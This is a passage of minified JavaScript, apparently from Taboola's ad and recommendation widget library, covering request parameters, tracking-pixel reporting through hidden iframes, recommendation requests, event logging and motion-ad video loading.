0!==t&&(e.idpd=t)},this.setDeviceId=function(t){t&&(e.did=t)},this.setUnifiedId=function(t){t&&(e.unuid=t)},this.setUserType=function(t){t&&(e.usrtyp=t)},this.setPaywall=function(t){t&&(e.pywl=t)},this.setPremium=function(t){t&&(e.prem=t)},this.setAdvertorialSource=function(t){t&&(e.advrtsrc=t)},this.setExternalPageView=function(t){t&&(e.extpvid=t)},this.setUTMParams=function(t){t&&(e.pp=t)},this.setBlockVideoLoader=function(t){t&&(e.bv=t)},this.setWebComponentsAvailability=function(t){t&&(e.wc=t)},this.setGoogleTopicsApi=function(t){if(t&&TRC.GoogleTopicsApi){var r=TRC.GoogleTopicsApi.readGoogleTopicsApiFromLocalStorage();r&&(e.top=r)}},this.setProtectedAudience=function(){var t={};isProtectedAudienceSupported()&&(t.su=!0);var r=getCookieDeprecationTestLabel();r&&(t.cdl=r),Object.keys(t).length>0&&(e.pa=t)},this.setBlockThumbnailVideoLoader=function(t){t&&(e.btv=t)},this.setConnectionType=function(t){t&&(e.con=t)},this.setConnectionSpeed=function(t){t&&(e.cos=t)},this.setAdditionalData=function(t){t&&(e.ad=t)},this.setPageLevelFeature=function(t){t&&Object.keys(t).length>0&&(e.plf=t)},this.setTrcPiggyBack=function(t){t&&(e.srpg=t)},this.setDemographic=function(t){t&&(e.demo=t)},this.setBlockerList=function(t){var r="all";if(t)if("string"==typeof t)if(t.toLowerCase()!==r){var i=t.split(",").map(function(e){return parseInt(e)}).filter(function(e){return!isNaN(e)});i.length?e.bl=i:__trcError("blocker-list config is invalid")}else e.bl=[];else __trcError("blocker-list should be of type string")}},Manager.prototype.PlacementParams=function(){var e={};this.setListId=function(t){e.li=t},this.setListSize=function(t){e.s=t},this.setUIMode=function(t){e.uim=t},this.setUIPlacement=function(t){e.uip=t},this.setContainerPos=function(t){e.cd=t},this.setContainerWidth=function(t){e.mw=t},this.setAlternateContainerWidth=function(t){e.amw=t},this.setOriginalUIPlacement=function(t){e.orig_uip=t},this.setRequiredAttr=function(t){e.ra=t},this.setAllowedCategories=function(t){e.ac=t},this.setNativeCampaignID=function(t){e.nvcid=t},this.setExclusions=function(t){e.ex=t},this.setAll=function(t){e=t},this.getAll=function(){return e},this.setFeedBatch=function(t){e.fb=t},this.setFeedTemplateId=function(t){e.fti=t},this.setFeedIndex=function(t){e.fi=t}},Manager.prototype.log=__trcLog,Manager.prototype.error=__trcError,Manager.prototype.warn=__trcWarn,Manager.prototype.info=__trcInfo,Manager.prototype.debug=__trcDebug,Manager.prototype._repaintEllipsis=function(e){var t=e.data&&e.data.boxes;TRC.Ellipsis.doEllipsis(TRC.util.filterObj(function(e){return!!e.shouldUseSmartEllipsis&&e.shouldUseSmartEllipsis()},t||this.boxes))},Manager.prototype.sendExternalTracking=function(e,t){if(!TRC.botDetected){var r=this.generatePixelsMarkup(e,t),i,o=this.shouldWritePixelsToIframe(e);try{r&&(o&&(o=this.appendPixelsToIFrame(r)),o||(i=doc.createElement("span"),this.global["report-pixel-by-img"]&&(i.style.display="none"),i.innerHTML=r,doc.body.appendChild(i)))}catch(e){__trcError("Error in Manager.sendExternalTracking",e)}return r}},Manager.prototype.shouldWritePixelsToIframe=function(e){return e&&this.isInternalPixels(e)||void 0===this.global["disable-iframe-for-tracking-pixel"]||!this.global["disable-iframe-for-tracking-pixel"]},Manager.prototype.isInternalPixels=function(e){for(var t=0;t<e.length;t++){var r;if(this.stripDomainFromPixel(e[t]).indexOf("taboola.com")>-1)return!0}return!1},Manager.prototype.stripDomainFromPixel=function(e){var t=e.replace(/(http[s]*:\/\/)|(^\/\/)/,"");return t.indexOf("?")>-1&&(t=t.substring(0,t.indexOf("?"))),t.indexOf("/")>-1&&(t=t.substring(0,t.indexOf("/"))),t},Manager.prototype.loadScriptTags=function(e){var t=e.data,r,i,o=win.TRC.sharedObjects.loadedScripts,n=[];for(i=0;t&&i<t.length;i++)if((r=t[i])&&!o[r])try{o[r]=!0,r=TRC.URL.prototype.switchProtocol.call(r,TRC.PROTOCOL),n.push(TRC.net.loadScript(r,"js",null,null,!0))}catch(e){__trcWarn("Error appending script at position "+i+", url="+r,e)}return n},Manager.prototype.listenToRenderedModes=function(){TRC.eventDelegator.subscribe("onrender",function(){this.renderedModeCounter++,this.renderedModeCounter!==this.totalModeCounter||TRC.yieldingEnabled||TRC.dispatch("allrender",{data:this})}.trcBind(this))},Manager.prototype.generatePixelsMarkup=function(e,t){for(var r="",i,o,n=0;e&&n<e.length;n++)(i=e[n])&&(!t||t&&!t[i])&&(t&&(t[i]=!0),(o=TRC.text.encodeHTML(i))&&(r+='<img width="0" height="0" src="'+TRC.URL.prototype.switchProtocol.call(o,protocol,!0)+'">'));return r},Manager.prototype.appendPixelsToIFrame=function(e){var t=/<img [^>]*src="([^"]+)"[^>]*>/gm,r;return(r=this.global["disable-unified-iframe-pixel-reporter"]?this.appendPixelsToIFrameMultipleIframes(e):this.appendPixelsToIFrameUnifiedIframes(e))&&this.global["track-external-pixel-traffic"]&&this.global["track-external-pixel-traffic"]>100*Math.random()&&TRC.modDebug.logMessageToServer(1,"fire external pixel",{idx:"pix",plat:this.getPlatformCode(),urls:e.match(t)}),r},Manager.prototype.appendPixelsToIFrameUnifiedIframes=function(e){var t,r="trc-pixel-iframe-"+parseInt(1e4*Math.random(),10),i,o,n=!1,a;if(e){try{this.iframePixelReporter?i=this.iframePixelReporter:(t=this.getPixelWrapper(r),doc.body.appendChild(t),i=doc.getElementById(r),this.iframePixelReporter=i),o=i.contentDocument?i.contentDocument:i.contentWindow.document,(a=doc.createElement("span")).innerHTML=e,o.body.appendChild(a),n=!0,o.close()}catch(e){__trcDebug("Failed to create IFrame for external tracking")}return n}},Manager.prototype.appendPixelsToIFrameMultipleIframes=function(e){var t="trc-pixel-iframe-"+parseInt(1e4*Math.random(),10),r,i,o,n=!1;if(e){try{i=this.getPixelWrapper(t),doc.body.appendChild(i),r=doc.getElementById(t),this.iframePixelReporter=r,(o=r.contentDocument?r.contentDocument:r.contentWindow.document).body.innerHTML=e,n=!0,o.close()}catch(e){__trcDebug("Failed to create IFrame for external tracking")}return n}},Manager.prototype.getPixelWrapper=function(e){var t;return!this.global["disable-iframe-span-wrapping"]||TRC.Browser.ieUpto(8)?(t=doc.createElement("span")).innerHTML='<iframe class="trc-hidden" id="'+e+'" name="'+e+'" width="0" height="0" style="display:none"></iframe>':((t=doc.createElement("iframe")).className="trc-hidden",t.id=e,t.name=e,t.style.height="0px",t.style.width="0px",t.style.display="none"),t},Manager.prototype.isRemovedWidget=function(e){var t;return!(!e||!e["removed-widget"])&&!!this.global["prevent-avail-for-removed-widget"]},Manager.prototype.placementShouldHaveResponseData=function(e,t){return!(!(t.search("rbox-tracking")<0)||e.isFeed||e.isStories||e.isIframeCard||e.externalContainerSelector||e.isStandaloneVideo||e.scriptData||e.publisherCardData||e.isHp4u||e.isDynamicLinks)},Manager.prototype.placementHasResponseData=function(e){return null!=e.response||e.dc},Manager.prototype.getOrCreatePlacementData=function(e,t){var r=this.preloadRequest[e];return r||(r=this.createPlacementData(e,t))&&(this.preloadRequest[e]=r),r},Manager.prototype.createPlacementData=function(e,t){return this.isRegularWidget(t)?this.createAddedWidgetData(e,t):this.isStandaloneVideo(t)?this.createStandaloneVideoWidgetData(e,t):TRC.FeedsManager.isFeedIframe(t)?TRC.FeedsManager.createFeedIframe(e,t):TRC.FeedsManager.isFeedScriptWidget(t)?TRC.FeedsManager.createFeedScriptWidgetData(e,t):TRC.FeedsManager.isExternalContainerWidget(t)?TRC.FeedsManager.createExternalWidgetData(e,t):TRC.FeedsManager.isPublisherCard(t)?TRC.FeedsManager.createPublisherCardData(e,t):this.isHp4uCard(t)?this.createAddedHp4uData(e):isDynamicLinksRecommendation(t)?createAddedDynamicLinksData(e):void 0},Manager.prototype.isRegularWidget=function(e){return e.m&&!e.ifr},Manager.prototype.isHp4uCard=function(e){return e.hpl},Manager.prototype.createAddedWidgetData=function(e,t){return{placement:e,mode:t.m,mode_name:t.m,addWidget:!0}},Manager.prototype.createAddedHp4uData=function(e){return{placement:e,isHp4u:!0,addWidget:!0}},Manager.prototype.isStandaloneVideo=function(e){return e.vtag&&e.vtag.position===TRC.VideoTagLoader.prototype.LOCATION_TYPES.STANDALONE},Manager.prototype.createStandaloneVideoWidgetData=function(e){return{placement:e,isStandaloneVideo:!0}},Manager.prototype.getSortedCloudinaryRatios=function(){var e,t,r;if(!this.cloudinarySortedRatios){t=this.global["cloudinary-aspect-ratios-list"]||[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]],e=[];for(var i=0;i<t.length;i++)r=t[i],e[i]=r[0]/r[1];this.cloudinarySortedRatios=e.sort()}return this.cloudinarySortedRatios},Manager.prototype.getExpandOptions=function(e){var t={expandType:e.et};return e.ch&&(t.collapsedHeight=e.ch),e.ebc&&(t.expandButtonCaption=e.ebc),e.cbc&&(t.collapseButtonCaption=e.cbc),t},Manager.prototype.clearPageElements=function(){this.clearTransportFrames(),this.clearUserXElements(),this.clearStyleSheets()},Manager.prototype.clearTransportFrames=function(){var e;document.querySelector&&[].slice.call(document.querySelectorAll("."+TRANSPORT_FORM_ELEMENT)).forEach(function(e){e.parentNode.removeChild(e)})},Manager.prototype.clearUserXElements=function(){TRC.userX&&TRC.userX.reset()},Manager.prototype.clearStyleSheets=function(){this.global["clear-styles-on-reset"]&&TRC.dom.removeAllInjectedStyleSheets()},Manager.prototype.shouldBlockVideoLoader=function(e){var t=!1;return isNaN(e)||(t=Math.random()<e/100),TRC.pConsole("page","info","Blocked video: "+t+", block-video-prob: "+e,"string"),t},Manager.prototype.shouldBlockThumbnailVideoLoader=function(e){var t=!1;return isNaN(e)||(t=Math.random()<e/100),TRC.pConsole("page","info","Blocked thumbnail video: "+t+", block-Thumbnail-video-prob: "+e,"string"),t},Manager.prototype.getPublisherVersionPropertyWithFallbackToNetwork=function(e){return this[e][TRC.publisherId]||TRC.networkId&&this[e][TRC.networkId]},Manager.prototype.getSiteNameOgValue=function(){return this.siteName||(this.siteName=TRC.dom.getPageMetaPropertyValue("og:site_name")),this.siteName},Manager.prototype.composeGetURL=function(e,t,r){var i=this["normalize-log-param"]("publisher",TRC.publisherId),o=protocol+"//"+(r||this.domain)+"/"+i+"/log/3/"+escape(e)+"?";return o+=this.trcByPass?"trc_skip_failover=yes&":"",o+=this.enableTrcRoute&&this.trcRoute?"route="+this.trcRoute+"&":"",o+=this.enableExperimentsVariantIdEvent&&this.experimentsVariantIdParamsStr?this.experimentsVariantIdParamsStr+"&":"",o+=this.getLoaderTypesValue()?this.getLoaderTypesValue()+"&":"",Object.keys(t).forEach(function(e){win.nam="_"==e.charAt(0)?e.substr(1):e,void 0!==t[e]&&null!=t[e]&&(0==e.indexOf("unescape-")?o+=e.replace("unescape-","")+"="+t[e]+"&":o+=escape(nam)+"="+escape(t[e])+"&")}),o},Manager.prototype.sendPubsGenericEvent=function(e,t,r,i,o){var n={data:JSON.stringify(t),type:e,eventTime:(new Date).getTime()};this.generateEvent("pubs-generic",n,r,i,o)},Manager.prototype.sendAbTestEvent=function(e,t,r,i){const o="abtest-events-percent";if(TRCImpl.global[o]=TRCImpl.global[o]||1,TRC.util.isPercentEnabled(TRCImpl.global,o)){var n={abTestsEventType:"simple",name:e,type:t,eventTime:(new Date).getTime()};this.generateEvent("abtests",n,r,i)}},Manager.prototype.sendExternalRevenueEvent=function(e,t,r,i){var o={name:e,payload:t,eventTime:(new Date).getTime()};this.generateEvent("external-revenue",o,r,i)},Manager.prototype.generateEvent=function(e,t,r,i,o){var n={"unescape-d":encodeURIComponent(__trcJSONify(t))};if(i&&TRC.hasNetworkAsyncSupport()){n.tim=__trcClientTimestamp(),n.id=parseInt(1e4*Math.random()),n.llvl=win.trc_debug_level,__trcCopyProps(this.getEventParams(o),n);var a=this.composeGetURL(e,n,this.trcEventRoute);TRC.sendPostAsyncCall(a)}else this.sendEvent(e,n,null,!1,r,null,i)},Manager.prototype.shouldSkipRender=function(){return!!this.currentRecommendation&&(!!this.currentRecommendation.hpl||!TRC.fallbackApi.shouldRenderPlacementByRequest(this.currentRecommendation,this.preloadRequest))},Manager.prototype.initRBox=function(e,t){var r=new TRC.implClasses.TRCRBox(t.origin.toString(),t,this);return TRC.dispatch("preBoxRender",{mybox:r}),this.shouldSkipRender()?r:(e._trcRboxId=r.id,this.boxes[r.id]=r,e._trc_container||(e._trc_container=document.createElement("div"),e._trc_container.className="trc_rbox_container",e._trc_anonbox=document.createElement("div"),e._trc_container.appendChild(e._trc_anonbox),e.appendChild(e._trc_container),r.outermostContainer=e),TRC.dispatch("beforeBoxRender",{mybox:r,containerElm:e,boxesList:this.boxes}),r.render(e._trc_anonbox),this.renderRBox(r),win.TRC.trc_drawRBox=!0,r)},Manager.prototype.shouldRetryFailedPlacementRequest=function(e){return!e.addWidget&&!e.fpl&&(!e.numFailedRequests||e.numFailedRequests<this.maxRetriesPerFailedPlacementRequest)},Manager.prototype.retryFailedPlacementRequest=function(e,t){t.numFailedRequests=t.numFailedRequests||0;var r={};r[e]=t,t.numFailedRequests++,this.dispatchLoadRequest(r)},Manager.prototype.createContainerForEscalatorWidget=function(e){e.container=document.createElement("div"),e.container.id="trc_rbox_slider_"+Math.floor(2147483648*Math.random()).toString(36),e.container.className="trc_related_container"},Manager.prototype.callTrc=function(e,t,r,i){TRC.isAMPSplitFeed&&this.ampSplitFeedManager.ampSplitFeedCache.getCacheData("tbl_syncViewID")!==t.vi&&__trcError("View ID Not Synched Between AMP Split Feed iFrames"),this.preloadRequestLoader=this.loadExternal(e,"js",this.handleLoadResponseFailure.trcBind(this),!0),this.preloadRequestLoader.doneCurrentRequest=i,this.preloadRequestLoader.timeout=TRC.Timeout.set(this.abortLoadRequest.trcBind(this,!0,t.cb),r),this.lastReqId=t.id,TRC.performance&&TRC.performance.mark("5.1.0",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.START),TRC.pConsole("","time","dispatch recommendation request","")},Manager.prototype.callTrcByWorker=function(url,req,timeout){TRC.performance&&TRC.performance.mark("5.1.0",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.START),this.lastReqId=req.id,TRC.worker.xhr(url,timeout,function(data){try{eval(data)}catch(e){__trcError("TRC.worker: Worker Error in trc response",e)}},this.handleLoadResponseFailure.bind(this)),TRC.pConsole("","time","dispatch recommendation request","")},Manager.prototype.callTrcByAjax=function(e,t,r,i){TRC.performance&&TRC.performance.mark("5.1.0",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.START),this.lastReqId=t.id;var o=function(e,r){this.handleLoadResponseFailure(),this.abortLoadRequest(!0,t.cb),r&&r(e)}.trcBind(this),n=this.handleLoadResponse.trcBind(this,t.cacheKey);if(this.preloadRequestLoader={},this.preloadRequestLoader.doneCurrentRequest=i,TRC.externalLoadRequest)TRC.externalLoadRequest({responseCallback:n,errorCallback:o,abortRequestCallBack:this.abortLoadRequest.trcBind(this),requestedPlacements:t.r.map(function(e){return e.orig_uip})});else{var a=new XMLHttpRequest;a.open("GET",e,!0),a.setRequestHeader("Content-Type","text/plain"),a.withCredentials=!0,a.timeout=r,a.addEventListener("readystatechange",this.handleTrcAjaxResponseStatus.trcBind(this,a,n,o)),a.addEventListener("error",function(){o("Network error",window.__trcWarn)}),a.addEventListener("timeout",function(){o("Network timeout: "+r,window.__trcWarn)}),a.send(""),TRC.pConsole("","time","dispatch recommendation request",""),window._trcIsUTactive&&(TRC.ajaxFailureHandler=o)}},Manager.prototype.handleTrcAjaxResponseStatus=function(e,t,r){if(4===e.readyState&&0!==e.status)if(e.status<200||e.status>=300)r("Ajax status code not valid",window.__trcWarn);else{var i=e.responseText,o;if(!i||i.indexOf('{"trc":{}}')>-1)return r("Invalid ajax response from server",window.__trcWarn),void TRC.MetricsManager.sendMetricsEvent(TRC,this,{name:"EmptyResponse",value:"1",type:"counter"},null);if(i.indexOf("TRC.callbacks.mute()")>-1)TRC.callbacks.mute();else{var n,a=TRC.util.isEnabledByDefault(this.global["enable-breakline-in-json"])?/^[^{]*([^]*)\)$/:/^[^{]*(.*)\)$/,s=i.match(a);if(s)try{t(JSON.parse(s[1]))}catch(e){r("TRC response not a valid JSON",window.__trcError)}else r("Can't validate TRC response, JSON extract with regex failed",window.__trcError)}}},Manager.prototype.clearPreloadRequestLoader=function(){this.preloadRequestLoader&&(TRC.Timeout.clear(this.preloadRequestLoader.timeout),this.preloadRequestLoader.parentNode&&this.preloadRequestLoader.parentNode.removeChild(this.preloadRequestLoader),this.preloadRequestLoader=null)},Manager.prototype.clearPreloadRequestLoaderAndCallNext=function(){var e;this.preloadRequestLoader&&"function"==typeof this.preloadRequestLoader.doneCurrentRequest&&(e=this.preloadRequestLoader.doneCurrentRequest),this.clearPreloadRequestLoader(),e&&e()},Manager.prototype.clearPreloadRequestLoaderAndResetQueue=function(){this.clearPreloadRequestLoader(),TRC.recoRequestsQueue.resetQueue()},Manager.prototype.enableExploreMore=function(e,t){e.shouldNotCopyPublisherHeaderHtml=this.global.shouldNotCopyPublisherHeaderHtml||!1,this.loadExploreMoreModule(e);var r=this.createAndAppendExploreMoreContainer(e.exm.container);this.setPlacementDataInPreloadRequest(t,r),TRC.exploreMoreInitialized=!0},Manager.prototype.setPlacementDataInPreloadRequest=function(e,t){this.preloadRequest[e]=this.computeRBoxOptions({container:t,placement:e,target_type:"mix",addedWidget:!0})},Manager.prototype.createAndAppendExploreMoreContainer=function(e){var t=document.createElement("div"),r;return t.id=e,TRC.dom.addClass(t,"tbl-invisible"),TRC.util.isTrue(this.global["enable-explore-more-new-display"])?(t.style.display="none",TRC.dom.addClass(t,"tbl-new-display"),document.documentElement.insertAdjacentElement("afterbegin",t)):document.body.appendChild(t),t},Manager.prototype.loadExploreMoreModule=function(e){TRC.ModuleLoader.load("explore-more",TRC.ExploreMore,function(){this.exploreMore=new TRC.ExploreMore(this,e)}.trcBind(this))},Manager.prototype.shouldSkipPlacement=function(e,t){return!!TRC.exploreMoreInitialized&&(TRC.ExploreMore&&TRC.ExploreMore.shouldSkipPlacement(e,t,this.feedsManager))},Manager.prototype.shouldSkipPushedRequest=function(e){return!!TRC.exploreMoreInitialized&&(TRC.ExploreMore&&TRC.ExploreMore.shouldSkipPushedRequest(e))},Manager.prototype.parseClientGenericAction=function(e,t){var r=this.emulateCga(t)||e.trc[t];if(r)return TRC.util.jsonParseSafe(r)},Manager.prototype.emulateCga=function(e){return TRC.URL.prototype.getParameter.call(location.href,"trc_"+e)},Manager.prototype.initCcpa=function(e,t){var r=e&&e.ccpa;this.global["disable-ccpa"]||!r||!TRC.ccpa||TRC.ccpa.isInitialized&&TRC.ccpa.browserUrl===this.getBrowserUrl()||(TRC.ccpaPs?(TRC.ccpa.isInitialized=!0,TRC.ccpa.sendCcpaEvent("publisher")):TRC.ccpa.init(t.trc.vl,e.ccpa),TRC.ccpa.browserUrl=this.getBrowserUrl())},Manager.prototype.isExpoTest=function(){return!!this.getSystemFlag("experimentID")}}(window,document);const isPerformanceSupported=!!(window.performance&&window.performance.mark&&window.performance.measure),MeasurePerformanceMixin=e=>(class extends e{constructor(e={}){super(e),this.settings.classTreeArr=this.settings.classTreeArr||[],this.id=this.settings.classTreeArr.slice(-1)[0]||"",this.markEventMap={}}mark(e,t){if(!isPerformanceSupported)return null;const r=this.settings.classTreeArr.slice(-2)[0]||"",i=`${r}-${e}-${t}`;return TRC.performance?TRC.performance.mark(i,null,"",this.id,`${r}-${e}`,t):(window.performance.mark(i),i)}start(e){if(!isPerformanceSupported)return null;const t=TRC.PerfEvenType?TRC.PerfEvenType.START:"start";return this.markEventMap[e]=this.mark(e,t),this.markEventMap[e]}stop(e){if(!isPerformanceSupported)return null;const t=this.markEventMap[e];if(!t)return null;const r=TRC.PerfEvenType?TRC.PerfEvenType.STOP:"stop",i=this.mark(e,r),o=window.performance.measure(e,t,i);return delete this.markEventMap[e],o?{startTime:o.startTime,duration:o.duration}:null}}),classTreeFactory=new ClassTreeFactory,measurePerformance=classTreeFactory.mixin(MeasurePerformanceMixin);!function(){var pVideoLoaderPerformance=(new ClassTreeFactory).mixin(MeasurePerformanceMixin,MetricReporterMixin).sub("motion-ads");function sendEvent(e){setTimeout(function(){TRC.RBoxUsage&&TRC.RBoxUsage.logUsage&&((e=e||{}).label=e.label||"no-label",e.label="motion-ads-"+e.label,TRC.RBoxUsage.logUsage("motion-ads-event-"+Date.now(),{extraData:e,file:"p-old-video-loader"}))},0)}TRC.InvokePOldVideoLoader=function(){var random=Math.random();TRC.POldVideoLoader=function e(t,r,i,o,n,a){this.blockVideo=o.blockThumbnailVideoLoader,this.itemPerformance=pVideoLoaderPerformance.sub(n),this.metricsEvents=a||[],this.shouldTrackEvents()&&this.metricsEvents.forEach(function(e){this.itemPerformance.start(e)}.bind(this)),this.blockVideo||(TRC.VideoLoader.call(this,t.trc,r,t.placement,t.container,i),this.rbox=t)},TRC.POldVideoLoader.prototype=__trcObjectCreate(TRC.VideoLoader.prototype),TRC.VideoLoader.prototype.ITEM_ID_SEPARATOR="~~",TRC.POldVideoLoader.prototype.getCallbacksObjectKey=function(){return"pVideoCallbacks"},TRC.POldVideoLoader.prototype.genVideoCallback=function(videoCallbackParams){var videoCallbackName=this.generateCallbackName(),that=this;return TRC.pVideoCallbacks[videoCallbackName]=function(data){if(TRCImpl.global["enable-video-ajax"]){if(!TRC.VideoTagLoader.prototype.isXHRDone(data.target))return;TRC.performance&&TRC.performance.mark("videoAjaxStop",null,"","","videoAjaxRoundtrip",TRC.PerfEvenType.STOP),data=TRC.VideoTagLoader.prototype.parseTBResponse(data.target.responseText)}if(TRC.performance&&TRC.performance.mark("videoJsonpRequestStop",null,"","","videoJsonpRequestTime",TRC.PerfEvenType.STOP),data=data||{},data.tags&&data.tags[0]){var unitBootSrc=data.tags[0].unitBootSrc||that.videoConfig.unitBootSrc,script=document.createElement("script");script.src=unitBootSrc,script.setAttribute("type","text/javascript"),script.setAttribute("src",unitBootSrc),script.onload=function(){var unit=eval(data.tags[0].url),viewabilityConfig=that.videoConfig["autoTriggerConfig"]["viewabilityConfig"];-1==viewabilityConfig.time&&(viewabilityConfig.time=0,viewabilityConfig.percentage=101),unit.set("pVideoUrl",videoCallbackParams.url),unit.set("playerContainer",videoCallbackParams.playerContainer),unit.set("components.PosterView",{isActive:!0,imageLocation:videoCallbackParams.poster}),unit.set("customization.placeHolder.background-color","black"),unit.set("viewPercent",viewabilityConfig.percentage),unit.set("secondsInView",viewabilityConfig.time),unit.set("isPlayOnHover",that.videoConfig["autoTriggerConfig"]["hover"]),unit.set("isRepeat",that.videoConfig.repeat);var trackEvents=that.shouldTrackEvents();if(trackEvents){var videoDataForEvent=that.getVideoDataForEvent(videoCallbackParams.itemIndex,videoCallbackParams.itemId);unit.on("error",function(){that.sendDebugEvent("error",videoDataForEvent)}),unit.on("eligible",function(){that.sendDebugEvent("eligible",videoDataForEvent)}),unit.on("play",function(e){that.sendDebugEvent("play",videoDataForEvent,e)}),unit.on("render",function(){that.sendDebugEvent("rendered",videoDataForEvent)}),unit.on("quarterly",function(e){that.sendDebugEvent("quarterly",videoDataForEvent,e)}),unit.on("complete",function(){that.sendDebugEvent("complete",videoDataForEvent)}),unit.on("render",function(){setTimeout(function(){var e=that.rbox.element.querySelector("video");that.metricsEvents.forEach(function(t){e.addEventListener(t,function(){var e={label:"event-"+t,itemIndex:videoCallbackParams.itemIndex,itemId:videoCallbackParams.itemId},r=that.itemPerformance.stop(t);r&&(e.measureObj=r,pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:"old-duration-"+t,value:Math.round(e.measureObj.duration),type:"histogram"})),pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:"old-event-"+t,value:"1",type:"counter"}),sendEvent(e)},{once:!0})})},0)})}TRC.tlf&&console.timeEnd("in setVideoPlayerLoad"),TRC.tlf&&console.timeStamp("end setVideoPlayerLoad"),sendEvent({label:"script-loaded",trackEvents:trackEvents,itemIndex:videoCallbackParams.itemIndex,itemId:videoCallbackParams.itemId})},document.getElementsByTagName("head")[0].appendChild(script)}},"TRC."+this.getCallbacksObjectKey()+"."+videoCallbackName},TRC.POldVideoLoader.prototype.shouldTrackEvents=function(){return!!("undefined"!=typeof TRCImpl&&TRCImpl&&TRCImpl.global&&TRCImpl.global["motion-ads-track-events"]>=random)},TRC.POldVideoLoader.prototype.sendDebugEvent=function(e,t,r){var i,o=window.trc_debug_level;i={event:e,data:r||null,rii:t.rii,placement:t.placement,mode:t.modeName,itemIndex:t.itemIndex,itemId:t.itemId},window.trc_debug_level=3,__trcDebug("Performance Video Event: "+JSON.stringify(i)),window.trc_debug_level=o},TRC.POldVideoLoader.prototype.getVideoDataForEvent=function(e,t){return{rii:this.rbox["response"]["trc"]["req"],placement:this.rbox["placement"],modeName:this.rbox["mode_name"],itemIndex:e,itemId:this.extractRealItemId(t)}},TRC.POldVideoLoader.prototype.extractRealItemId=function(e){if(!e)return null;var t=e.split(this.ITEM_ID_SEPARATOR)[2];return t&&t.length>0&&!isNaN(parseFloat(t))&&isFinite(t)?t:null},TRC.POldVideoLoader.prototype.loadVideo=function(e,t){var r,i,o,n=TRC.VideoLoader.prototype.loadVideo.call(this,e);return n&&t&&(r=(o=t.container.getElementsByClassName("thumbBlock_holder"))&&o[0])&&t.isCreatePVideoOverlay&&(i=TRC.pVideoOverlay.create(t.video_data,t.language,t.isSendEvents),r.appendChild(i)),n}}}();class ESLogger{static get DEFAULT_UPDATE_INTERVAL(){return 5e3}static get MINIMUM_UPDATE_INTERVAL(){return 250}static get LOADER_VARIANT(){return window.TRCImpl&&window.TRCImpl.systemFlags&&window.TRCImpl.systemFlags.loaderType}static get updateIntervalTime(){let e;try{const t=TRCImpl.global["rbox-es-events-interval"];e=t?Math.max(parseInt(t,10),ESLogger.MINIMUM_UPDATE_INTERVAL):ESLogger.DEFAULT_UPDATE_INTERVAL}catch(t){e=ESLogger.DEFAULT_UPDATE_INTERVAL}return e}constructor({id:e,name:t,index:r}){this.index=r,this.created=Date.now(),this.data={_id:e||TRC.util.generateUid(40),name:t,updatesCount:0,variant:ESLogger.LOADER_VARIANT},this._sendData=TRC.util.debounce(this._sendData.trcBind(this),ESLogger.updateIntervalTime,!1,this)}push({key:e,valueObj:t={}}){this.data&&(this._addTimeStamp(t),this._shouldAppend(e)?(this._converToArray(e),this.data[e].push(t)):this.data[e]=t,this._sendData())}_addTimeStamp(e){e.time=Date.now()-this.created}_shouldAppend(e){return Object.prototype.hasOwnProperty.call(this.data,e)}_converToArray(e){Array.isArray(this.data[e])||(this.data[e]=[this.data[e]])}_sendData(){this.data&&this.data.updatesCount++,this._dataChanged=!1,TRC.TRCLogger.reportES(this)}}const pVideoLoaderPerformance=(new ClassTreeFactory).mixin(MeasurePerformanceMixin,MetricReporterMixin).sub("motion-ads");let styleInjected=!1;class PVideoLoader{constructor({id:e}={}){this.itemPerformance=pVideoLoaderPerformance.sub(e),this.initElasticLogger({id:e}),this.occuredEvents={}}static loadVideo({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){const s=new PVideoLoader({id:o});try{const{cloudinaryUrlPrefix:e}=PVideoLoader;e&&(r=e+encodeURIComponent(r))}catch(e){s.sendMetric({label:`resolution_adjustment_error-${e}`,itemIndex:i,itemId:o})}return s.loadVideo({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a})}initElasticLogger({id:e}={}){this.eslogger=new ESLogger({name:"motion-ads",index:"adexperience"});let t=0;try{t=e.replace(/(^~~V1~~)|(~~.+$)/g,"")}catch(e){t=0}this.eslogger.push({key:"started",valueObj:{itemId:e,cleanItemId:t,checkInView:PVideoLoader.shouldCheckIfInViewport,preloadAttr:PVideoLoader.preloadAttribute,viewportMargin:PVideoLoader.viewportCheckerMargin}})}loadVideo({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){let s=null;return PVideoLoader.shouldLoadOldVersion&&(s=PVideoLoader.loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a})),this.eslogger.push({key:"loadVideo",valueObj:{url:r,itemIndex:i,poster:t,placement:n&&n.video_data&&n.video_data.placement}}),this.sendMetric({label:PVideoLoader.videoEventForAvailable,itemIndex:i,itemId:o}),(s=s||PVideoLoader.isInViewport(e).then(()=>new Promise$1((n,a)=>{PVideoLoader.injectStyleOnce();const s=PVideoLoader.createVideoTag(r);this.addMetricEventListeners({videoNode:s,itemId:o,itemIndex:i});const l=PVideoLoader.createWrapper(s),c=loadPoster(t).then(()=>{l.style["background-image"]=t}),d=c.catch(()=>{this.sendMetric({label:`poster-cannot-be-loaded`,itemIndex:i,itemId:o})}),p=e=>{s.parentElement&&s.parentElement.removeChild(s),c.then(()=>{l.className=l.className.replace(/is-playing/g,"").trim(),l.style["background-image"]=t}),a(new Error("motion ads event error",{cause:e}))},h=()=>{s.style.visibility&&d.then(()=>{s.style.visibility="visible",l.className+=" is-playing ",l.style["background-image"]=""}),this.sendMetric({label:PVideoLoader.videoEventForFirstFrame,itemIndex:i,itemId:o,measureObj:this.itemPerformance.stop(PVideoLoader.videoEventForFirstFrame)}),n()};s.addEventListener(PVideoLoader.videoEventsForStatusChange.error,p,{once:!0}),s.addEventListener(PVideoLoader.videoEventsForStatusChange.visible,h,{once:!0}),e.className+=" motion-ads-wrapper 